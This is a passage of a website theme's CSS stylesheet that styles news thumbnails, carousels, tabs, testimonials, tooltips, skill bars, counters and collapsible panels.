    display: inline-block;
    font-size: 11px;
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
}

.sw-latestnews .sw-thumb a {
    display: block;
}

.sw-latestnews .sw-thumb a:after {
    border-color: rgba(255,255,255,0.5);
    border-style: solid;
    border-width: 8px;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=0);
    z-index: 5;
    transition: All 0.5s ease;
    -webkit-transition: All 0.5s ease;
    -moz-transition: All 0.5s ease;
    -o-transition: All 0.5s ease;
}

.sw-latestnews .sw-thumb:hover a:after {
    opacity: 1;
    filter: Alpha(opacity=1);
}

.sw-latestnews .sw-meta > div {
    float: left;
    margin-right: 20px;
}

.rtl .sw-latestnews .sw-meta > div {
    float: right;
    margin-right: 0;
}

.sw-latestnews .sw-content {
    font-size: 12px;
}

.sw-latestnews .sw-content a {
    color: #da251c;
}

.sw-latestnews .sw-content a:hover {
    color: #386ac5;
}

.sw-latestnews div.sw-widget-item {
    display: block;
    text-align: left;
    margin-bottom: 40px !important;
}

.latest-blog div.sw-widget-item +div {
    margin-bottom: 0;
}

.rtl .sw-latestnews .sw-widget-item {
    text-align: right;
}

.sw-latestnews .sw-item-inner {
    display: inline-block;
    width: 100%;
}

.sw-latestnews .sw-widget-item:first-child {
    margin-left: 0;
}

.sw-latestnews h4 {
    margin: 0;
    font-weight: normal;
    color: #686868;
    line-height: 15px;
}

.sw-latestnews h4 a {
    color: #686868;
}

.sw-latestnews .sw-thumb {
    float: left;
    width: 300px;
    overflow: hidden;
    margin: 0 20px 0 0;
    position: relative;
}

.latest-blog .sw-thumb {
    margin-bottom: 15px;
}

.rtl .sw-latestnews .sw-thumb {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.sw-latestnews .sw-caption {
    overflow: hidden;
}

.sw-latestnews .sw-thumb img {
    width: 100%;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-latestnews .sw-thumb:hover img {
    z-index: 2;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-blog {
    padding: 0;
    overflow: visible;
}

.latest-blog .sw-widget-item {
    margin-bottom: 0;
}

.latest-blog .carousel-indicators {
    top: -47px;
    right: 0;
    left: auto;
    bottom: auto;
    width: auto;
    margin: 0;
}

.rtl .latest-blog .carousel-indicators {
    left: 0;
    right: auto;
}

.latest-blog .carousel-indicators .active {
    background: #da251c;
}

.latest-blog .carousel-indicators li {
    width: 16px;
    height: 16px;
    display: inline-block;
    border-radius: 50%;
    background: #e9e9e9;
    margin-left: 3px;
    margin-right: 0px;
    border: 2px solid #fff;
}

.latest-blog .carousel {
    padding: 0;
    margin-bottom: 0;
}

.latest-blog .sw-thumb {
    width: 100%;
    margin-right: 0;
}

.latest-blog .sw-thumb a {
    display: block;
    position: relative;
}

.latest-blog .sw-thumb a:hover img {
    opacity: 40;
    filter: alpha(opacity=4000);
}

.latest-blog .sw-thumb a:hover:after {
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    opacity: 1;
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.latest-blog .sw-thumb a:after {
    content: '\f002';
    font-family: 'FontAwesome';
    color: #fff;
    background: #686868;
    border: solid 7px rgba(255,255,255,0.4);
    background-clip: padding-box;
    border-radius: 50%;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 24px;
    left: 50%;
    margin-left: -28px;
    top: 10px;
    position: absolute;
    z-index: 6;
    opacity: 0;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.rtl .latest-blog .sw-thumb a:after {
    left: auto;
    right: 50%;
    margin-right: -20px;
    margin-left: 0;
}

.latest-blog h4 {
    font-weight: normal;
}

.latest-blog h4 a {
    color: #686868;
}

.latest-blog h4 a:hover {
    color: #da251c;
}

.latest-blog .sw-caption {
    width: 100%;
}

.latest-blog .sw-content {
    line-height: 18px;
}

.tabs-below > .nav-tabs {
    border-top: 1px solid #DDDDDD;
    border-bottom: none;
}

.tabs-below > .nav-tabs > li {
    margin-bottom: 0;
    margin-top: -1px;
}

.tabs-below > .nav-tabs > li > a {
    border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
    border-bottom-color: rgba(0,0,0,0);
    border-top-color: #DDDDDD;
}

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {
    border-color: rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
    float: none;
}

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
    margin-bottom: 3px;
    margin-right: 0;
    min-width: 74px;
}

.tabs-left > .nav-tabs {
    border-right: 1px solid #DDDDDD;
    float: left;
    margin-right: 19px;
}

.tabs-left > .nav-tabs > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: -1px;
}

.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #DDDDDD #EEEEEE #EEEEEE;
}

.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {
    border-color: #DDDDDD rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-right > .nav-tabs {
    border-left: 1px solid #DDDDDD;
    float: right;
    margin-left: 19px;
}

.tabs-right > .nav-tabs > li > a {
    border-radius: 0 4px 4px 0;
    margin-left: -1px;
}

.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #EEEEEE #EEEEEE #DDDDDD;
}

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {
    border-color: #DDDDDD #DDDDDD #DDDDDD rgba(0,0,0,0);
}

.alert {
    border-radius: 0;
}

.alert-bg-red {
    background-color: #e74847;
}

.alert-bg-blue {
    background-color: #3f9dd3;
}

.alert-bg-orange {
    background-color: #fb9220;
}

.alert-bg-green {
    background-color: #8dbe3f;
}

.alert-bg-violet {
    background-color: #a44ec4;
}

.alert-none-border {
    padding: 15px 0;
}

.btn {
    border-radius: 0;
}

.btn-red-border {
    border: 4px solid #e74847;
    color: #e74847;
}

.btn-red-border:hover {
    background: #e74847;
    color: #fff;
}

.btn-blue-border {
    border: 4px solid #3f9dd3;
    color: #3f9dd3;
}

.btn-blue-border:hover {
    background: #3f9dd3;
    color: #fff;
}

.btn-orange-border {
    border: 4px solid #fb9220;
    color: #fb9220;
}

.btn-orange-border:hover {
    background: #fb9220;
    color: #fff;
}

.btn-green-border {
    border: 4px solid #8dbe3f;
    color: #8dbe3f;
}

.btn-green-border:hover {
    background: #8dbe3f;
    color: #fff;
}

.btn-violet-border {
    border: 4px solid #a44ec4;
    color: #a44ec4;
}

.btn-violet-border:hover {
    background: #a44ec4;
    color: #fff;
}

iframe {
    border: none;
    margin-bottom: 10px;
    max-width: 100%;
}

#yt_post_slide .carousel-inner .item .carousel-caption {
    background: rgba(0,0,0,0.5);
    text-align: left;
    text-shadow: none;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    padding: 15px 20px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-right {
    right: 0;
    width: 33.333%;
    height: 100%;
    left: auto;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-left {
    left: 0;
    width: 33.333%;
    height: 100%;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out {
    background: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    position: relative;
    color: #666;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a {
    color: #444;
    font-size: 14px;
    font-weight: 500;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a {
    font-size: 20px;
    color: #fff;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner .item-description {
    margin-top: 10px;
    line-height: 22px;
}

#yt_post_slide .carousel-inner .item a img {
    width: 100%;
}

#yt_post_slide .carousel-cl .carousel-control {
    width: 42px;
    height: 42px;
    top: 43%;
}

#yt_post_slide .carousel-cl .carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl .carousel-control.right {
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl.carousel-cl-right .carousel-control.right {
    right: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-left .carousel-control.left {
    left: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-out .carousel-control {
    top: 29%;
}

.lightbox a img {
    margin-bottom: 20px;
}

.lightbox-border1 a img {
    border: 8px solid #da251c;
}

.lightbox-border2 a img {
    border: 1px solid #e2e2e2;
    padding: 8px;
    background: #fff;
}

.lightbox-border3 a img {
    border-radius: 10px;
}

.lightbox-circle-normal a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
}

.lightbox-circle-border1 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 5px solid #da251c;
}

.lightbox-circle-border2 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 1px solid #e2e2e2;
    padding: 10px;
    background: #fff;
}

.with-icon {
    font-size: 18px;
}

.with-icon [class^="icon-"], .with-icon [class*=" icon-"] {
    margin: 5px 13px 5px 0px;
}

.with-bg {
    font-size: 18px;
    padding: 13px 35px;
}

.testimonial-slider .carousel-inner {
    color: #666;
}

.testimonial-slider .carousel-inner .client-comment {
    font-style: italic;
    margin-bottom: 20px;
}

.testimonial-slider .carousel-inner .client-say-info .image-client {
    width: 65px;
    float: left;
}

.testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 78px;
    padding-top: 10px;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    font-weight: 500;
    color: #ea3a3c;
    display: inline-block;
    padding: 5px 0px;
}

.testimonial-slider .carousel-inner .item {
    padding: 20px 0;
}

.testimonial-slider .carousel-indicators {
    background-color: #eeeeee;
    margin: 0px -18px 0;
    padding: 5px 0px;
    position: relative;
    text-align: center;
    left: 0;
    width: auto;
    bottom: 0;
}

.testimonial-slider .carousel-indicators li {
    width: 10px;
    height: 10px;
    margin: 0 2px;
    border: 1px solid #eeeeee;
    background-color: #bbbbbb;
}

.testimonial-slider .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.rtl .testimonial-slider .carousel-indicators {
    margin: 0px -18px 0;
}

.testimonial-slider.indicators_up .carousel-indicators {
    background: none;
    padding: 5px 0px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    list-style: none;
    left: inherit;
}

.testimonial-slider.indicators_up .carousel-indicators li {
    width: 15px;
    height: 15px;
    margin: 0 2px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #eee;
    background-color: #bbb;
}

.testimonial-slider.indicators_up .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.testimonial-slider.indicators_up .carousel-inner {
    text-align: center;
}

.testimonial_style2 {
    text-align: center;
    padding: 42px 133px 15px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.testimonial_bg {
    text-align: center;
    padding: 35px 75px 77px;
    color: #fff;
    max-height: 350px;
}

.testimonial_bg:before {
    content: '';
    background: url(../assets/img/bgt.png);
    top: 0;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    position: absolute;
    z-index: -9999;
}

.testimonial_bg img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #fff;
    display: inline-block;
}

.testimonial_bg .testimonial_content {
    padding: 82px 22px 15px;
}

.testimonial_content {
    padding: 15px 22px;
    position: relative;
    font-style: italic;
}

.testimonial_style1 .testimonial_content {
    padding: 15px 39px;
    background: #f0f0f0;
    margin-bottom: 20px;
    border-radius: 5px;
}

.testimonial_style1 .testimonial_content:after {
    content: "aaaa";
    width: 27px;
    top: 31px;
    left: 48px;
    color: rgba(0,0,0,0);
    height: 17px;
    position: relative;
    background: url(../assets/img/arrowt.png);
}

.testimonial_content .icon-quote-left, .testimonial_content .icon-quote-right {
    color: #c4c4c4;
    position: absolute;
    font-size: 16px;
    left: 10px;
    top: 7px;
}

.testimonial_content .icon-quote-right {
    right: 0px;
    top: 13px;
    left: auto;
}

.testimonial_meta {
    padding: 0 30px;
}

.testimonial_meta img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #ededed;
    display: inline-block;
}

.testimonial_style1 .testimonial_info {
    vertical-align: middle;
    display: inline-block;
}

.testimonial_style1 .testimonial_info ul {
    margin-left: 22px;
}

.testimonial_style1 .testimonial_info ul li:first-child {
    font-size: 16px;
    padding-bottom: 5px;
}

.testimonial_style2 .testimonial_info ul li {
    color: #da251c;
}

.testimonial_info ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-testimonial .customersay {
    border: 1px solid #c0c0c0;
    position: relative;
}

.widget-testimonial .customersay .custom-title {
    font-size: 18px;
    font-weight: 500;
    top: -10px;
    left: 20px;
    padding: 0 20px;
    background: #fff;
    position: absolute;
    font-weight: normal;
}

.widget-testimonial .customersay .carousel-inner .item {
    padding: 30px 5px 20px 5px;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc {
    line-height: 22px;
    color: #666;
    position: relative;
    padding-left: 23px;
    text-align: justify;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc:before {
    content: "";
    background: url('../assets/img/note-client.png') no-repeat;
    font-size: 22px;
    position: absolute;
    top: 4px;
    left: 0;
    width: 16px;
    height: 12px;
}

.widget-testimonial .customersay .carousel-inner .item .item-image {
    display: none;
}

.widget-testimonial .customersay .carousel-inner .item .item-info {
    margin-top: 10px;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 {
    color: #999;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 .author {
    color: #da251c;
    font-size: 16px;
}

.widget-testimonial .customersay .carousel-cl {
    position: absolute;
    top: -20px;
    right: 30px;
    padding: 0 20px;
    width: 100px;
    height: 32px;
    background: #fff;
}

.widget-testimonial .customersay .carousel-cl a {
    display: block;
    width: 35px !important;
    height: 35px !important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    border: 3px solid #e4e4e4;
    background: #fff;
    color: #e4e4e4;
    text-shadow: none;
    position: absolute;
    top: 0px;
    opacity: 1;
    font-weight: 500;
}

.widget-testimonial .customersay .carousel-cl a:hover {
    border-color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .left:before {
    content: "\f104";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .left:hover:before {
    color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .right:before {
    content: "\f105";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .right:hover:before {
    color: #da251c;
}

.personnel_style1, .personnel_style2 {
    text-align: center;
    position: relative;
    display: inline-block;
}

.personnel_img {
    position: relative;
    display: inline-block;
    margin-bottom: 7px;
}

.personnel_style2 .personnel_img {
    width: 90px;
    height: 90px;
    position: absolute;
    left: 34%;
}

.personnel_style2 .personnel_img img {
    height: 100%;
    border-radius: 50%;
    padding: 6px;
    background: #ededed;
}

.personnel_img ul {
    position: absolute;
    bottom: 10px;
    left: 30%;
    list-style: none;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.personnel_img ul li {
    float: left;
    padding-right: 7px;
}

.personnel_img:hover ul {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.personnel_style2 .personnel_meta {
    display: inline-block;
    margin-top: 42px;
    padding-top: 57px;
    padding-bottom: 10px;
    background: #ededed;
    float: left;
}

.personnel_meta ul {
    list-style: none;
}

.personnel_meta ul li:first-child {
    font-size: 16px;
    color: #da251c;
}

.personnel_meta ul li:nth-child(2) {
    font-weight: 500;
}

.personnel_style2 .social ul li {
    display: inline-block;
    margin-right: 7px;
}

.rpl-title-wrapper {
    text-align: center;
}

.rpl-title-wrapper h4 {
    background: #fff;
    padding: 0 5px;
    position: relative;
    display: inline-block;
}

table {
    text-align: center;
}

tbody tr {
    border-bottom: 1px solid #adadad;
}

.tablefooter a {
    color: #337ab7;
    text-decoration: underline;
}

.table-style2 tbody tr {
    border: none;
}

.table-style2 tbody tr:nth-child(2n+0) {
    background-color: #e6e6e6;
}

.table-style2 tbody tr:nth-child(2n+1) {
    background-color: #f2f2f2;
}

tbody tr td {
    padding: 15px;
    font-size: 14px;
}

tbody tr.th {
    background-color: #da251c !important;
    border-bottom: none;
}

tbody tr.th td {
    padding: 16px 54px;
    font-size: 16px;
    color: #fff;
}

.yt-skillbar {
    position: relative;
    display: block;
    margin-bottom: 15px;
    width: 50%;
    background: #a1a1a1;
    height: 32px;
    -webkit-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.yt-skillbar.small {
    display: inline-block;
    height: 12px;
}

.yt-skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}

.yt-skillbar-title span {
    display: block;
    padding: 0 10px;
    height: 32px;
    line-height: 32px;
}

.yt-skillbar-title.small {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.yt-skillbar-title.small span {
    height: 12px;
    line-height: 12px;
    color: #666;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

.yt-skillbar-bar {
    height: 32px;
    width: 0px;
    background: #da251c;
}

.small .yt-skillbar-bar {
    height: 12px;
}

.yt-skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
    font-weight: 500;
    height: 32px;
    line-height: 32px;
    color: #fff;
}

.small .yt-skill-bar-percent {
    height: 12px;
    top: -11px;
    right: -35px;
    color: #666;
}

.circliful {
    position: relative;
    display: inline-block;
}

.circle-text, .circle-info, .circle-text-half, .circle-info-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block;
    font-weight: 500;
}

.circle-info, .circle-info-half {
    color: #999;
}

.circliful .fa {
    margin: -10px 3px 0 3px;
    position: relative;
    bottom: 4px;
}

.quote-full {
    font-style: italic;
}

.quote-bg {
    padding: 20px;
    background: #e1e1e1;
    width: 100%;
    font-style: italic;
}

.quote-border {
    border: 1px solid #c3c3c3;
    padding: 20px;
}

.quote-left {
    float: left;
    width: 50%;
}

a.tooltips {
    position: relative;
    color: #666666;
    font-size: 14px;
    font-weight: 500;
}

a.tooltips p {
    padding: 0 0 100px;
}

a.tooltips strong {
    line-height: 30px;
    width: 218px;
    margin: -10px -10px 10px;
    padding: 0px 10px 0px;
    float: left;
    color: #666;
}

a.tooltips:hover span {
    opacity: 1;
    text-decoration: none;
    visibility: visible;
    overflow: visible;
    margin-top: 50px;
    display: inline;
    margin-left: 10px;
}

a.tooltips:hover span.right {
    margin-left: 60px;
    margin-top: 116px;
}

a.tooltips:hover span.left {
    margin-left: -36px;
    margin-top: 116px;
}

a.tooltips span {
    background: #fff;
    font-weight: 400;
    font-family: arial;
    color: #666;
    border: 1px solid #bdbdbd;
    width: 220px;
    top: -147px;
    left: 60px;
    padding: 10px;
    margin-top: 0;
    margin-left: 85px;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    position: absolute;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition-property: opacity, margin-top, visibility, margin-left;
    -webkit-transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    -webkit-transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
    transition-property: opacity, margin-top, visibility, margin-left;
    transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
}

a.tooltips span.tooltip-style2, a.tooltips span.tooltip-style2 b {
    background: #e0e0e0;
}

a.tooltips span.tooltip-style3 strong {
    border-bottom: 1px solid #bdbdbd;
}

a.tooltips span.tooltip-style4 strong {
    color: #fff;
    background: #da251c;
}

a.tooltips span.tooltip-style5, a.tooltips span.tooltip-style5 b {
    background: #da251c;
    color: #fff;
}

a.tooltips span.tooltip-style5 strong, a.tooltips span.tooltip-style5 b strong {
    background: #fff;
}

a.tooltips span.right b {
    margin-left: -18px;
    margin-top: -30px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

a.tooltips span.left b {
    margin-left: 201px;
    margin-top: -30px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

a.tooltips span b {
    width: 15px;
    height: 15px;
    margin-left: 85px;
    margin-top: 3px;
    display: block;
    position: absolute;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    background: #fff;
    border-top: 1px solid #bdbdbd;
    border-right: 1px solid #bdbdbd;
}

.counter-border ul, .counter-bg ul {
    list-style: none;
    float: left;
    width: 100%;
    text-align: center;
    max-width: 170px;
    padding: 28px 0px 22px;
}

.counter-border ul li.counterbox-number, .counter-bg ul li.counterbox-number {
    font-size: 36px;
    font-weight: 500;
}

.counter-border ul {
    border: 1px solid #bdbdbd;
}

.counter-border ul li.counterbox-number {
    color: #da251c;
}

.counter-border ul li.counterbox-number [class^="icon-"], .counter-border ul li.counterbox-number [class*=" icon-"] {
    color: #444;
}

.counter-bg ul {
    background: #da251c;
}

.counter-bg ul li.counterbox-number, .counter-bg ul li.type {
    color: #fff;
}

#socials {
    width: 40px;
    height: 40px;
    padding: 7px;
    display: inline-block;
    font-size: 19px;
    margin-right: 10px;
    text-align: center;
    transform: translateZ(0);
    transition-duration: 0.3s;
    transition-property: color, background-color;
}

#socials.socials-style1, #socials.socials-style3, #socials.socials-style5 {
    border: 1px solid #bdbdbd;
}

#socials.socials-style1:hover, #socials.socials-style3:hover, #socials.socials-style5:hover {
    background-color: #a3a3a3;
}

#socials.socials-style1:hover a, #socials.socials-style3:hover a, #socials.socials-style5:hover a {
    color: white;
}

#socials.socials-style1 a, #socials.socials-style3 a, #socials.socials-style5 a {
    color: #a3a3a3;
}

#socials.socials-style2:hover, #socials.socials-style4:hover, #socials.socials-style6:hover {
    background: #da251c !important;
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.5);
}

#socials.socials-style2 a, #socials.socials-style4 a, #socials.socials-style6 a {
    color: #fff;
}

#socials.socials-style3, #socials.socials-style4 {
    border-radius: 50%;
}

#socials.socials-style5, #socials.socials-style6 {
    border-radius: 3px;
}

.tabbable.tabs-icon .nav.nav-tabs > li > a {
    padding: 0 10px;
}

.tabbable.tabs-icon .nav.nav-tabs > li.active a:before {
    margin-left: 84%;
    left: 11%;
}

.tabbable .nav.nav-tabs {
    background: #fff;
    margin-left: 0;
    border-bottom: 0;
}

.tabbable .nav.nav-tabs > li {
    margin-bottom: 0px;
}

.tabbable .nav.nav-tabs > li > a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
}

.tabbable .nav.nav-tabs > li > a:hover {
    border-color: none;
}

.tabbable .nav.nav-tabs li {
    margin-right: 0px;
    position: relative;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li:first-child {
    border-left: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li.active a {
    background: #da251c;
    color: #fff;
    border: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border-left: 1px solid #da251c;
    border-top: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li a {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    line-height: 40px;
    background: #fff;
}

.tabs-left .nav.nav-tabs {
    border: 1px solid #da251c;
}

.tabs-left .nav.nav-tabs > li {
    margin-bottom: -3px;
    border-right: none;
}

.tabs-left .nav.nav-tabs > li:first-child {
    border: none;
}

.tabs-left .nav.nav-tabs > li.active a:before {
    margin-left: 73%;
    margin-top: 13px;
    left: 22%;
}

.panel-group {
    display: block;
    float: left;
}

.panel-group.collapses-style2 .panel {
    display: block;
    float: left;
    border-bottom: 1px solid #ddd;
    border-left: none;
    border-right: none;
    border-top: none;
    background: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel:last-child {
    border-bottom: none;
}

.panel-group.collapses-style2 .panel .collapsed .panel-default-box {
    background-color: #fff;
}

.panel-group.collapses-style2 .panel .panel-default-box {
    display: inline-block;
    float: left;
    margin: 0;
    padding: 0;
    background-color: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel a span {
    background: url(../assets/img/minut.png) center center no-repeat;
    float: left;
}

.panel-group.collapses-style2 .panel a .panel-heading {
    background: #eee !important;
    color: #444;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    float: left;
}

.panel-group.collapses-style2 .panel a:hover .panel-heading {
    color: #da251c;
}

.panel-group.collapses-style2 .panel .panel-collapse.in {
    background: #eee;
}

.panel-group.collapses-style2 .panel .panel-body {
    padding: 0px 10px 10px 40px;
    color: #666;
    display: block;
}

.panel-group.collapses-style2 .panel p {
    display: none;
}

.panel-group.collapses-style2 .panel + .panel {
    margin-top: 0px;
}

.panel-group.collapses-style3 .panel {
    margin-bottom: 30px;
}

.panel-group.collapses-style3 .panel a span {
    float: left;
}

.panel-group.collapses-style3 .panel a.collapsed .panel-heading {
    background: #f2f2f2 !important;
}

.panel-group .panel {
    box-shadow: none;
    border-radius: 0 !important;
}

.panel-group .panel a span {
    background: url(../assets/img/minus.png) center center no-repeat;
    display: block;
    float: right;
    padding: 10px;
    margin: 10px;
}

.panel-group .panel a.collapsed span {
    background: url(../assets/img/plus.png) center center no-repeat;
}

.panel-group .panel a.collapsed .panel-heading {
    color: #666;
    background: #fff !important;
}

.panel-heading {
    background-color: #da251c !important;
    border-radius: 0 !important;
    border-color: #e7e7e7;
    color: #fff;
    font-size: 16px;
    padding: 12px 0px !important;
}

.ya-slider.carousel-style2 .carousel-control {
    top: 59%;
}

.ya-slider.carousel-style3 .box-recommend-title {
    position: relative;
    left: 50%;
    display: inline-block;
    margin-left: -110px;
}

.ya-slider.carousel-style3 .box-recommend-title .carousel-control {
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: relative;
    display: inline-block;
    padding: 0px 7px;
}

.ya-slider.carousel-style3 .box-recommend-title h3 {
    display: inline-block;
}

.ya-slider.carousel-style3 .box-recommend-title h3:after {
    margin-left: 33%;
}

.ya-slider.carousel-style3 .testimonial_meta {
    margin-bottom: 30px;
}

.ya-slider.carousel-style4 .box-recommend-title {
    position: absolute;
    top: -5px;
    padding: 10px;
    background: #da251c;
    color: #fff;
    left: 50%;
    margin-left: -85px;
    z-index: 6969;
}

.ya-slider.carousel-style4 .box-recommend-title h3 {
    margin-bottom: 0;
}

.ya-slider.carousel-style4 .box-recommend-title h3:after {
    margin-top: 0px;
}

.ya-slider.carousel-style4 .carousel-indicators {
    top: 50px;
    left: 50%;
    margin-left: -16px;
    position: absolute;
}

.ya-slider.carousel-style5 .box-recommend-title {
    position: absolute;
    top: 155px;
    left: 50%;
    margin-left: -115px;
}

.ya-slider.carousel-style5 .box-recommend-title h3 {
    margin-bottom: 0;
    color: #fff;
}

.ya-slider.carousel-style5 .box-recommend-title h3:after {
    margin-top: 0;
    border: none;
}

.ya-slider.carousel-style5 .carousel-indicators {
    position: absolute;
    top: 188px;
    left: 50%;
    margin-left: -19px;
}

.ya-slider.carousel-style5 .carousel-indicators li {
    background: #fff !important;
}

.ya-slider.carousel-style5 .carousel-indicators .active {
    border: 1px solid #fff;
    background: rgba(255,255,255,0) !important;
}

.ya-slider.carousel-style5 .carousel-inner {
    overflow: visible;
}

.ya-slider .carousel-control {
    width: 38px;
    height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-shadow: none;
    border: 1px solid #dcdcdc;
    background: #fff;
    opacity: 1;
    top: 28%;
    z-index: 6969;
}

.ya-slider .carousel-control i:before {
    color: #dcdcdc;
}

.ya-slider .carousel-control.left {
    left: -18px;
    padding: 4px 0px;
}

.ya-slider .carousel-control.right {
    right: -18px;
    padding: 4px 11px;
}

.ya-slider .carousel-control:hover {
    background: #da251c;
}

